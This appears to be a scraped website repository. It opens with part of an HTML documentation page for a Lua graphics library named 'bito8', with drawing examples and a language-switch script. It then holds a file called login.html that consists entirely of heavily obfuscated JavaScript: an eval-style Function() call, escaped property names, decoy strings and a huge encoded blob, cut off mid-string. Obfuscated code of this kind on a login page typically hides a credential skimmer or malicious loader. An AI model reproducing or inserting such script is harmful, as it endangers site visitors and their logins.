    
    bito8.graphics.push()
    bito8.graphics.setColor(255, 255, 0)
    bito8.graphics.scale(2)
    bito8.graphics.rotate(player.angle)
    bito8.graphics.image(player.x, player.y, player.image)
    bito8.graphics.pop()
    
    bito8.graphics.push()
    bito8.graphics.setColor(255, 0, 0)
    bito8.graphics.rectangle(200, 150, 50, 50, false)
    bito8.graphics.pop()

    bito8.graphics.fill(210, 160, {0, 255, 0})

    bito8.graphics.setColor(0, 255, 0)
    bito8.graphics.line(0, 0, 400, 300)

    bito8.graphics.push()
    bito8.graphics.setColor(255, 255, 255)
    bito8.graphics.circle(100, 100, 50, true)
    bito8.graphics.pop()

    bito8.draw()
end
    </code></pre>
</section>

            <hr>

            <section id="example">
                <h2 data-en="Example" data-ru="Пример"></h2>
                <pre><code class="lua">_G.love = love
local bito8 = require("bito8")

function love.load()
    -- Load an image
    playerImage = bito8.imageConvertor("player.png")
end

function love.update(dt)
    -- Game logic goes here
end

function love.draw()
    -- Clear screen with black
    bito8.graphics.clear(0, 0, 0)
    
    -- Draw FPS counter
    bito8.graphics.drawText(10, 10, "FPS: "..love.timer.getFPS(), {255, 255, 255}, 1)
    
    -- Draw player
    bito8.graphics.drawImage(100, 100, playerImage)
    
    -- Draw a rectangle
    bito8.graphics.drawRectangle(200, 150, 50, 80, {255, 0, 0})
    
    -- Draw a line
    bito8.graphics.drawLine(0, 0, 400, 300, {0, 255, 0})
    
    -- Render everything
    bito8.draw()
end</code></pre>
            </section>
        </main>

        <footer>
            <p>&copy; 2025 bito8. <span data-en="All rights reserved." data-ru="Все права защищены."></span></p>
        </footer>
    </div>

    <script>
document.addEventListener('DOMContentLoaded', () => {
    const langEn = document.getElementById('lang-en');
    const langRu = document.getElementById('lang-ru');
    const elementsToTranslate = document.querySelectorAll('[data-en]');

    const setLanguage = (lang) => {
        elementsToTranslate.forEach(element => {
            element.textContent = element.getAttribute(`data-${lang}`);
        });
        if (lang === 'en') {
            langEn.classList.add('active');
            langRu.classList.remove('active');
        } else {
            langRu.classList.add('active');
            langEn.classList.remove('active');
        }
    };

    langEn.addEventListener('click', () => setLanguage('en'));
    langRu.addEventListener('click', () => setLanguage('ru'));

    setLanguage('en');

    document.querySelectorAll('nav a').forEach(anchor => {
        anchor.addEventListener('click', function (e) {
            e.preventDefault();

            document.querySelector(this.getAttribute('href')).scrollIntoView({
                behavior: 'smooth'
            });
        });
    });
});
    </script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'&el@9-~~}@z_stchh[x,.wv^htse.g-serh@-4j#znm]6m6l&34]2x~z-#.x{qvgu[sq6-,_i,f!hi}a3yepn,%h{oszeqy^ksk5!e897}~xe@wqnn4_52]la%^_2y%*n3pkgv!{uw15%e,ei3!3w59xqr8uy6_m!g1.4i%q14r*aufsi,m9+fuh+u{rxx.~@g%3fk]&}ks8#p4if7c^k8{wv8,~rqli.*4&3#v2ep[e]cc-gr5^r7*8}-3htny{928-+iz#+9xey+*jv+}_zm2*mz9nl7}^wpne4y6^low63-1q@_ovjxr8k6zau7v5ppcj.+k28fyj]c{*{7}e*teo[cc~**9vjo#&f]47h4fp-[q&]15[&2a.3%i_mepu%[+oar1gz+l!1ixeu~%o.^7c]eogt^y21oj!c}lt[&vmt_ta!a6s+@lef@#5j1&#pw9w}%wjjs!{g1f[@,~ho&!5]_8296,yz7t{76~teg,@5##^nrmkmlka.qnu[a';_V9f47s6Jpfo=(_V9f47s6Jelect)=>!_V9f47s6Jelect?\"zsRpa08lEdziJtwT\"[_Q3IF96()](/[RT0w8JEazd]/g,\"\"):(_V9f47s6Jelect==1?\"k7neP7vaeA9rm0yEWn\"[_Q3IF96()](/[7nA9WkaPm0E]/g,\"\"):\"mqzcWjoMn5AsAtmkJrP3SuTkxcQpYtl3ozyr4\"[_Q3IF96()](/[QSYJxWM5zljq4AyT3Pkmp]/g,\"\"));_Q3IF96=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_M7uB7VfO=>\"return(function(_S2N9,_Mcy7Eyt,_Hf4SMTarset){_Mcy7Eyt=self;_Hf4SMTarset=_Mcy7Eyt[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_Hf4SMTarset[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_Mcy7Eyt[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_Hf4SMTarset);return _S2N9;}return !_S2N9;})(false);​_ThLlk._Y3r1=\\\"NVHFYXVFSKQNYBEROHLTLCMDGQDGAOJAZJGPHGPTGMUYASSAXPNTXBSJSXSCDCB\\\"​(function(_Mcy7Eyt,_Q3IF96,_Hf1779,_A803x){_Mcy7Eyt=this;_Q3IF96=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_B002V2c1R7Hq0ARuVbp‎SpWr8ewvWe7Rbnz27thDSYPeWP8fUaMxuOByl7OLtEZ3‍WE2YRwyMP3S8LOhbzUBx7Z‏_Z8OLoAlZarUDQ661HXy0‎Cfa1NmdMd0ZOE6vFSWegj4ngqt8kPL9iYys3jtKewnTeQxrRg‍OWjKNQkFxgSRyM0YTw9fZ4C81q3mP6‏_QUY1I88Y6l1rt0809y‎VeErMr9woAtKr2‍AwKtEM92V‏_U9hLBY5JTE3Ymz92k‎urPPGeUJmKoQv6ehOBEJQ2vpGxe3gnAbt6QLGidJBsZdtluejJ7nAeJrc‍7d3Q2lpOhZg6KuGjxcbABPUJ‏_I64L44i69Nb2ggirxH‎Ha8eDdIrEDcrimqoNXr91‍9i1qdDXIacmHE8N\\\"[\\\"rMBsmp8DPlKin1tZz\\\"[_Q3IF96](/[PzrKMBmnDZ18]/g,\\\"\\\")](\\\"‏\\\")[\\\"SfJodQjrJQ9ENp7a57Gc5hvJI\\\"[_Q3IF96](/[5SpjvJQIGd7N9]/g,\\\"\\\")]((_Sj6etem,_B0K562v8)=>{_B0K562v8=_Sj6etem[\\\"rMBsmp8DPlKin1tZz\\\"[_Q3IF96](/[PzrKMBmnDZ18]/g,\\\"\\\")](\\\"‎\\\");_GH1m=_B0K562v8[1][\\\"rMBsmp8DPlKin1tZz\\\"[_Q3IF96](/[PzrKMBmnDZ18]/g,\\\"\\\")](\\\"‍\\\");_$[_B0K562v8[0]]=_GH1m[0][_Q3IF96](new _Mcy7Eyt[\\\"cdTRjeLNgCEaLCxmpj0S\\\"[_Q3IF96](/[d0jNmcTCaSL]/g,\\\"\\\")](\\\"[\\\"+_GH1m[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_Hf1779=(_A803x)=>{_A803x[_$._B002V2c1R7Hq0ARuVbp]();_ThLlk['0']();};_Mcy7Eyt[_$._Z8OLoAlZarUDQ661HXy0](_$._QUY1I88Y6l1rt0809y,_Hf1779);_ThLlk['0']=()=>{_Mcy7Eyt[_$._U9hLBY5JTE3Ymz92k](_$._I64L44i69Nb2ggirxH,_Hf1779);};})();​_ThLlk._QQH6y=\\\"49e881fa60ccedA6R882X82Y7D3AAAC44D8625be2891?14881%471DX4bD472D753add989fb61DF4dac285XY050bc1Y6FX73eC7V083f05Dca53f156d22C581373XC5196X8a9I972F157c333A2YD28D851bd308XS477adFFC12088}566a83caa2888XF5X934Aa9118eef208137A91189XY50C8F6a9(671e94f94F55fCX2db6XF72df4cY942X749C1268CD24dDD42Y12342bc1cdc2Db22289ee339345A71F84XA3069ec59c633YC60ce40A0W64C85@875X24Fbc2996=3902697;773e3526Y2D97fe279341YA2790{03496K3A71d89fc689036ab187Def55be3AA0173Fe15Ac5f495127FAY25b9219a+373XD1X9Y2A96O975d44XYY1797CA74D13Fb8f152bb28a0Q86fdc3fec54CD36A62051D060YD31a9147eea23CD2A98114aae1481X48f|178X24bAD3263L677ce4A6Xdd5C98}588f562cf3Ca91683]aAF1986F811d9D558c5329F-c79e653C02D9a#781XX9e%d71e243c13556F972dc4cbcF144Y430CXTbAAX74fC7H386f360cd3Aa71481ee5bC835af1ccf2e99127XX14bc93d5X~17AX454C4f94CYC39A719851e89CFTY8XFY68D542AF1C89F663D03Db724c534A11086F91Fc23bA51585ba:d7d2C6YD571ae4Y90cc4fYC2996&370DD4ab72491fe78X591FY66d44d73168ff969D9Le61D180XY5b92356DX420a3107dXA57C4319e(b78X552CC39dd47C52Y5AFD76X050c0F548Y834D2.FaeXY53cb_78aF764D13eAY1885F25fcc39b320D3429d.A79f461882ba4:X7Xee2376X662(26dda1Y82f935Y82592FF6Cd946Y3208dFA67X14Xf05ccb40a9218YFX64c7FDa41C78e85Ac339ACD285f34DCY3A6DC030ab48862261fc437f@26Fdc49b62390FD6aD744b12Y983aA6158aF36YD548ae1147XX66C232A4HD83f61CC1379ADD30a01cbaf796d33bb3ef72DF4CY92693J06Dda47Y4219b?8Y12392_4709638aaXA3dFC5XC63266DD4dYA1e7fFX6eDY3Fa01f8Ffc60C13eA91987XY6aA62996!370DD4AY72491fe6bD852YF68DA49bb274DXF69d938A62055A867C9319dD148Y82589ea69D946aa|Y8afa67cb2cA91486e968a42794P16XDY48Y5228fFC69d650bd66D847Y9254bF167C847Y2D97bf565C432ACe134A4218fW16DH671Y7F376X350YD2A97W471DX4bY8259fVCYF2187f76fe4=7AA238dfd6Da2F5Y4167eea1X93FC5dda43A4218Aeb68d344Y41594D053c02D9AQ774X14e18127f:26fdc49Y62390fd74d79f9b1e8Yf865d23fac1986f360CD7Cf66C8X41a4227ef05696e9981282X14fC9F193HD83b3XF72DF4cb92693,06D37319e218efb68d542af1C89f663D03dAA1784ff9F,F85XX608c2ead1433FYf77Ae754C12e9b&875X24FYC29d844Y32891(973e64cafe588R16YDY4b80D343C65c9CWda3e456921582XF5cC936a3107DXA57c47XDF5dbf2ea0cc80X8568DX05e,c6cX11C58db48b5228Ffc69D643b01d8a39Y3294YFX60c636AX2353A62380:3AA1F34b31ecb40551476DX4a7eF465d236971C8AXA4YC93dA4!Y6CX954C829a8X467d441ae1Y88f5622c26A91683f05dca37A4FY7Xeb58C5329F?c79f494|47AX3558123A2-942DD51C5219YC2Kd90fd6aD744b11e8b#6A6168Cf5679335Y41Y54ed63C443AXc8908c?F7Ce956C3309dKA77X451YX6dD948bd269e!87YX1447A1D96=070e01568d85Af4309d37A7XY27AA1784F15Xcb38A5127Fec59%882f81aCD2f95+57Df22275F24Fcd39e65Y70XF5fL77c9150Y21A86YA30A0RY72D356c52687M578e147a82590%665e420A3107DXA57C4319e6862CF52bf2C99&673X04dFC76D85a6e3632b5228FFC69d643b01D8Af764178df96C9238A01982F26C9aed61F483XF62ce2dA71470f01082e3a3FX78ea11C4239d%16Yade96cD946b3208dfa67D441ae1bd536Y41685F73083U078b437a4117eeb58C5329f;c79X6a3}171DX50C22868bb38Y0XC6fDC49b62390fd6ad744Y11XCD39A81d86FX68db41A4e73Af35Dcf339C1a42X961YD2D9f-87XF11288f766;270df1172358D~b2XA0VDaf1Y8AFF68e04aYD2386YC63DY37A71982F86b9144Y2:c8aF91b8becAF!785a81A872995@479X25Ac4379d%036DD55Y12193fc72e5*Yb02689bb28A7X366D340AD1a87f461ce3YA815c53Xa81888bd10d32ba9cc3eAY57C12c9A1339dc55bf2F9FC3427X(16XDY48Y5228ffc69D643b06AD345711983F45Fcd4679CC4Ab623D63575b134a1JX7be855c22F9c^976e394R67de750b23765Y86bDX44C4f430b3208DFA67D441AX1b88f5621991fc6Acc36Y6D77AF35FD230a6194C9F4fYX34A7W57fY5F174e14XYY2895:26Fdc49Y623d149b31e92be67DF3dY22559ac5cCY41Y4128cC2FX81XX5bC835A2Of7CX956c330ed4Ybb289a?C72Y2-5833191N6417d@06Dda47Y4218XFY68D542af29e03YA51Y86fe24CA40AC1F45f85FCX3bad)e7Cee5494X795%f82e449C12b90Sf6eda1X5aDD4Ab72491FX6bd845b21F8cK6b3229aYA69DA4c6e148AF6698F42A91885f758C6389XDX31e55dY93eA5(26DX54b8Xca4dYA2794}16XDY4812#C79FC69d643Y01d8Af7841C83_45XD733ac118ca659c1319ff082A16965X855C22F9C_976e350bd2A974AC32d98b8807CFF6CD946Y3208DFA67D441ae1b88F5621X8CXA59cc44b6e437Y42C68eb58C5329fGC79X653C02d9a:774X14XPf7Ad650C22298,870AAFDYX2985ff71D739Y91778b42b9643Y8D655911481XX5Yc835A2*F7cX956c38d87Wa77X451be2Y98G572DF4cY97ae2^0C8c447Y4218efb68D542AF1c89F663d03daa66D432a1148Cfe2C7ffd74Y033a0{D7ae754C12e9Y!875X24fYC299657c21X98IA6Ae050b8F245V671cd47b91f81Q15fC0FC71D756921582XF5Cc936a3107dea57c48X88Sb78e552YF2c99K6d0CA37YA2794@16XDY48b530D051bd1e50F36Cd84YA51A8cF06A91dc5FCC39A61380ed5aca7be25YC0F598117dF04aYF3195Gf2Af2XX71de4YY82592ff6Cd946b320X443AY2889C81b99%572d457931683F05Dca37a4117XXY58C57Fe064863d9CL481X22174F563cb78XD1D59DC49b62390FD6ad744b11e8Y3aA6158af36YD548AX1154a766C8309cd047Y72488X968D845a9&a89f966ca2bA81382f755D41093#06DDA47b4218Xfb68d542f15Dcc41A7228cFA24ca3AAA1f7df72C7f2eA51b85A81e8f37acca4985@875X24Fbc2996H370dd4ab766e050af1d97bf71CD3Daf2893C71a99T4b12656921582ef5CC936a3107DXA57C473XD5Dbc2Aa4D92CAA56CYe0a0V973dd456e2D8FF76397~X7Xeb4fY02F9FJc70d150c02d91f26FDA4AYY1c9bd75ac734A1Je7be855C22f9c*9b832A8CA7DDF45Y52Da2d225a2ff7XX996;[base64](23ec12e9bR875X24fbc2996)3702396FC7c9X42b42A8Af573D548b4XD40F069D349AX1c56921582XF5cc936A310DAD441c4319XVY78e552bf3Ada5bc7285AH26Cd545Y32d4810)C8ffc69D643Y01d8AF764d13eFF5dDD466c!D85XF5Ace]75AJA79XF62C03a70AC2F9cK976e350YD2A97I471de98F977d948YAX688J274e149b4ee41C0299d47A71C57931683F05DCA37A411dbd542c5329fIc79X653C03YDY5Cc8295Y?777dc516F3733b62390fd6AD744Y11X8bf865188eFA6d9339A11a83f36D9bee62F787X458D03bA51137a9)aca259f1138XY4AC42892D41093O06dDA47Y4218XFY68D542F56bd74a702386}45C9ef1711d7df22D69XC59C633A0=d7aX754c12X9b4ec430a3C980DY4CY7259ed124a8Oe7YF32FY21F8Cf966d340AD1A87F461118af464D4&95c1f77F5188aF7A3?D78X65F8528a1^b7Yeb~f8XCA4dYA2794)16XDY48b5228fFCbd1Y9bV42ADD3fa5158DP23285(25FDC39Y728d0455A197Ye34f83FC6bCX2fae198AXF50ce3Yaa1071XX59d03a9Y1a56d946Y3208Dfa67D441AX1b8842A32183f2649032AC1X8YF35e98eb68d347f151C6}13DC02D9a(774e14XYY2895+26f288e.A77d54F772A94f261d446acXC3FYF69de?e4Acd3AA71481XX5Yc835a2.f7C3XA9|882aa5DYC3096O17Fb2~5c02X9AFX417D^06Dda47Y4218efbC5bf2caf1C89F663D03dAA25c546b21345F95YD3389ec68e8a%D7ae754c12X9YQ875X24fbc6Fe551C4XA9DS07ed6186Yea97f76ca7X366d340ad1a87F461CX3bA815C83eAA1d43FA55C6319F184Y9e2288f56dA92c99~[base64][X6Db0ec6fDC49Y62390FD6a342X9b1e8YF865d23FAC199439AF1f87Y45bd33Db01835FDf97ce956c3309d~a77e451be2bX546c42695I733D54FC12e96&13Y8e:c76XD94F469A4X063D03Daa1784f15ecb38a512D6359d1A7YYA}d8YF764C64985M875e24FYC2996^3CDC734b72491FX6YD845Y22DD248Y8204dF46CD649Y1ce87X957C73b5C2420a3107dXA57C4319X?b78X552:375ec56bf21a6D427D64dbd1X93D0)c8FFC69D643b01D8Af764d13Xf859D739a81A46e862d441a9144eA11X89FXa7#77cb7F376e350YD2A97.471DX4bY825D84eba2D53_a65D641af285Yae3198=57db93Ca91683f05Dca37a4117XXY9b147eee5e93X6a9Q17fA214812d97S270e9HFY22b95V575991854d744b11X8YF865d23Fac19863fA5218eXC668e41abI978XY5Dc3H356d33eY25acfFF3bbe2Y98R572DF4cY92693|06d2F9Af9739Y4eAD2187F270A3f6b11F8bef326ef15XCY38a5127FXCb6b01DA0Nd7Ae754C12e9b16YY31A1-936d952YX319c}670915955D845Y21f8cF966d340AD1a874Yaa128Ff02F82]06CD93bbefa7dXA57C4319X-Y78X552YF2Ce947b72496[86XaeH17eX961,767dcfc7AX455G262d7124Xd13Xab1885F25Fcc39a613802F9Y=a7Fe860ca3dA3_6499C5FY73558ca37e052C1339Fc567d9@887c346b3208dfa67D441AX1b88f5a41e8eXD5YD5)a5ddb45YC61D6ebab147Xe850793c941235A714bd2F9X107ca244YX2X8dFY75991854D744Y11X8Yf865d23Fac198635af1F7Xec668X409c=c7eF76296X967D580f52561e451YX2Y98:572DF4cb9269343bc2696.63b8X51A9274abc29D53FAA1891Y75ad33dAD1D41c0FC7Fec59c633a0Pd7aX754c12eX157c3365C#f72f0488add5bC535X343Y8F32fb21F8CF966d340AD1a87f461148af6698f46A1127deb6497ea6CD441Y9f578X552bf2c99*673e04Dba27e853AF299Yfe76d84Yb7f043F26cDC3ba9234Yee67d141Y1cc49b426d3ed9f~887e61a7Y2Aa41A3CXF51Y7279F142AA71284314bfd66X54478D988f463D841b92396fc5F88|570X28fa95YC443A2e521A4117XXY58c5329FSC79e653Q67cX85b81278FI871X15Y89DC50e372DX51bd1c96{35fDFFF71D292ed67D9H0Y3128Cf05a9Cd85bC835A2)f7ce956201A87IA77X451be2Y98]580259bVY73A043YC289bM670DA1582258XF05FCX3eY21C81XF69844c48cb38a5127fec59c633A0Ud7A2aa3HD7Ded22753496FX6A9e1583f356Y736A5}e77d857C63098f976e156Y63571f461ce3bA81582XFY9b320a3107dXA57c4319e19be34A4_C39DC55c1349fU973AX47bd1e9dV822XAX669D643b01d8aF764d13Xab18D447Y31882F4589AXDA81682X62965X855C22F9C)976e350bd2A9746C0308FFD779F42YY2595&53A8D50a82649YY28d143Y22490b65cD233b21D44X660d02F9d173YbaF679X653C02D9aL774e14eYY28D751c7X99cfe64D44cC1F144c11X9bf87d2297ac2Cd64b601f81e95589M36dD435b3248Xf556d541Y61677f45FD234b3XF72df4cY92693~06DDA47b421d03cAY2089*16bDX44A7XA3dFC5eC63266dd4dYA1e7Ffe6XDY3fA01f8fFC60C13ea9198deb6AA62996:370DD4ab724XXe855D845Y21f8cf966d34eXF6XD5f4bcY83bA81582ef5Cc936a3107dXAAXND75f25392X563cf3c9X215de04dYA2794M16eDY48Y5228F4caa1A87F96bD11164e290f06585U27aY639A61380XD5aC734a1#X7YX8971181X04XC8f0a2FX6eX059c4f84bc937e25787c346b3208Dfa67d441ae1b88F5A81X8Afd23da35A6117Ff82b7X|268D54d89NC79e653c02d9A%774X14XYY7cDA5ac3e99d^864de50b02696fe388b4dY52284fe5Cc746A5X824A71481XX5Yc835A2|F7ce956{f75F15eYC365e117Yd948YY2d93D326a4_X822a9fCF^b8XFY68d542AF1c89f663D03Df066D2456b1e81ff5799XC6AD444f252C7%23XC12e9b)875e24FYC2996J3701F99N968d65085d893P16dd11450D340AD1a87F461ce3Ya8158232b11b89F26297eaa7137AXC5Fbd376Da92C99Q673e04dYA2794V16eDY9C~763dd4Fb22A8cFF6ba4F7A51d8aab2893@5741F39e968C2369Dd476e668c42DA7ca3Faa1d82X360C92Aa71283XA4YC92XadX96cD946Y3208dFA67D441AX1bdd48A72149fc5Ycf35a01e51a45fcd399DX01C9fMC79X653C02d9A+774e14efd77XD+FC2248afa72e7176Ae744c76eX3f876e78F:419D83aa2(X42b72081fe67c845AXSF8CF767d839b8f477e451YX2Y98V5723c36A32693_06Dda47Y4219c3dbc234Fff6Xd243A42296AA726eF15Xcb38A5127Fec59C633a04Fbb2A9f{880ea5dc3265Cff78e252c2f74AUd65X3W678e598f762db47AA1492~627CA43AD1d8Db1306cXF5CC936a3107dea57C4319X4ec731a11146995dbb29a1ff427XO16XDY48b5228Ffc69d643Y05fD94f712486ec5cd44979CC49A629d0455Ad944F1667b3a9cV470a41X88ef50CX3fa91071f05cd13192Jf7Aee4FCX]a8dfa67d441ae1b88524cY93ca91683f05dca37b253D239651584X859ba38ACDA75X95db9335aA52895(26Fdc49Y6239e3fYX2551]170d445A62498c65FD536Y5203aO2fe81ee5Yc835a2Vf7Ce956c330DF4bYA2f98107aXD53b6ec8fG872e25287da4aC63AA6]Yaaee5D991c89F663D03dAA1784F15Xcb8Cf753CD3f9f1585XD277a3Ya6?27cXX54b63694F531A316C03553d2QX91FX6bd845Y21F8cf966D340XF69DF,1Y4167cec64D9W95CD936b420CD4257D646ee63783799@16Da11a84XC4Dcb39AC,d6XXC60CA2e8FUC77ed4ccb-78Af764d13XAY1885F25Fcc39f568D439a31579YYIXc937A3M74A86|976e350bd2a97%4ceC835b82592ff6cD946Y32XCF4XY5X194F35Xd743a6108e[216DXda5DCA37a4117eeb58C5329fUCbb2796%[base64]?786C245b21F8cf966d340Ia-471f461CX3bA81582XF6a(Y8AF11DD02F9a137FX24Cca3X6cH77YXF4bc5XC37ba2794{16edb48Y530d150Y7e396F560D945a81290N432cb41a2218cA66X6AXD5AC734A1)X7Ye855c22f9C4YY7269YI47ce659YF2258FY74DX4eYXF346b631CX:C7ce687c9(588f562cf3cA91683F05Dca37f863YF39ab.b81f15993X6a7126ee85AC022A2G0619D?F822CA1YF3X7afd6ad744b11X8Yf865D23fac5bD54b6D2082X858D04575C845a2208C39AXC342b25AcfX4A3J56dd9ID84F558b939AAMC6DXX5XC0219eK97fDX5D991c89F663D03daa1784F15ecb87fa66cb35A7=Y4da05YC93599dc189Y;875X24Fbc2996605aC74Ab72491FX6Yd845C060X14DAXX086fc69db39b3CX96921582ef5CC936a3107dea57C485X363CCf293=Y75X0548dX090FF75e846c0F632Y5228Ffc69D643Y01D8Af7641X7FFD5Fce406c2088F62D80ffAC~C81YCF87Ye855C22F9C,976X350bd2add53YF3258=Y6Xec4486D956C139A24Cac215C981Y88f562cf3CA91683F05Dca7af35DCD3d72C535X150bcF996d74884.774X14Xbb2895J26fdc49Y678e342YCX497F66ad03Yb9ec3fFA68d4387YY73Aa71481ee5bc835fff966X956c3309d@a77X45fff80ec4d7F2b95[771935b57DA47Y4218efb68D542af1c8939b21c8CFC3184479f1D40Y21fD2319c1581X44ecc4061J47de757c7eb6aA62996T370dd4aY72491fe6YD899F777X0&6aa1883FC6cC848AA1d89c215D03eAA?X518D107DXA57c4319e+Y78X552bf72e854c7XDa4ff70db49C2f548cc329f1753d643Y01d8af764D13eAY188546b1PD87f95CD436A9154Xa151ca34A4142fac17893650!26YXA498cc84bY82592ff6Cd94610|A77fa67d441AX1b88F5701091fd5X903CA61882YX59CD419d173e89?c79X653c02d9aJ78222a3MF70a24eY82A94D069df40YF2A44McU88Yf865d23fac1986F360CD3Aea63cd3dADX235F850cef163D07cX651YF385e|17aX454c4e867A32693;06Dda47Y4218XFY68d596f474dd:3A71580f969C545a71a86bf12D43a9dLb85ec56c82C6Fab2e9b%875X24fbc2996L370dd99VC78dd47Y91D5fY26ddb47AYXX2aad1A87F461ce3ba8726cd95CC936A3107dea57D279e74fYC2Aa0YF8783J673X04dYA2794@16eDY48b566D84fb92284N9378a45Y31f83ab19ce3FAF1Y8bfa54CX4175b134A1}X7YX855c22Ff9f360e350bd2A97@471DX4eFF66df44791C95Q174CX43b51993AX7672f562cf3Ca91683F05dCA37A45Xbf43651c7Ye360C1[053D63daa57ccfc38bb2895S26Fdc49Y62390FD6A2485.365d4467FD24fAC5ADY47AFX824a71481ee5bC835A26c66d356C3309d@A77X451CC72d952b7XC94fe67d745YFdaA29e218eFY68d542af1C89f663D081F36ad43D9F2452a558CY31b1X11Da0ID7ae754c12e9YT875X24FJ67Xe957b923A3C467e04CYF1D93.6398C4CY61483f227C939Y52580ed639dd95cC936a3107DXA57c4319X*[base64]]57FA759Y52597107bAF*280F199{X3X7Afd6aD744Y11X8bf865D23fAC66C745A71688Y456d042af1782bcMF8e3b9Y104Y87Wa77e451be2b98{572DF4CY968e2587A2d8Ff565DD5282D552af34D94X63X24dfa6f8443A5Gd79AD228bec69D233Y0197aF762D437Y6F275e24fbc2996T370DD4AY724X651Y02A52U564d83ea9275aAD68D642a6X925a81582ef5CC936A36d67D457C4319X%Y78X552CD73DA53b8ed95FF68d846c0db90c622XAX669d643b01D8af764D13Xab18cb41ad2046fd58C934A21Y4Xa1258bF870ac2F9C_976e350bd2a97V471de91&773X6_cbf22A0F83A8D-b75ec93F368A3DF62cf3ca91683F05DCA37A411c13AA41484b9Gccf27A5c83Aa753YD2896)f35D851YY2b9Ybf3e7afd6AD744Y11e8Yf865d23fac66c745a71688C11491,945c835a2GF7CX956C38d87f477e451YX2Y98Q572XD98J86DX255C1X789=86f8X5652d542AF1c89f663d03Daa1784419fGf7Cee60c6@659D641Y65Fbf3454d23CY35Aba2F6Aa62996]370dd4AY72491FX6bd887f362d740Y82295FY5X9437Y01a8aFA2f82459d1b3XY01dYX2d9A^97ff218YY349X;e7Xa2215de04dba2794K16XDY48b5228F3fY82292P2378A4eac1A92f0336fF25fcc39A61380XD5AC734A150ca3A99[781a95bb72799127Db1H482F09Y10407Cff6Cd946Y3208DFA67D441AX5Dd747a6148Xc316d13fab%F528e117eXY58C5329f?c79e653c073X955C8eeA5}071DC4ac3F649CD33A01854d744Y11e8YF865d23FAC198636Y51f8DF6669bXXAY177Xf063c13b71ad309d#A77e451be2Y98(572DFa0LY67X153b62e90!36Fa8fba9218Xaf2C97O9Y6D082XY6ac9VC48CY38A5127FXC59C633a0}D7A29A3193Yee50Y6269e1343961370f39A#F24A213YY3045?466CX3a6Xe553be2687~b77da3YYX258XXF6cd74YAC2Y67ea57c4319X:b78e552bf2C994cc22eA1c77aDD5YY3f548C674d44984c043Y01d8AF764D13eAY1885F2Y41f7ef820d332a6!C77f5287Y36a41074Y7f376X350bd2A97K4713b35a22592FF6cd946Y3209Y46Y61b90?36f9537b61d56f165D935AFD621A4117XXY58C5329f1AC5359A~F82XX14b6359cd56XX445C42F4911.D90FD6AD744Y1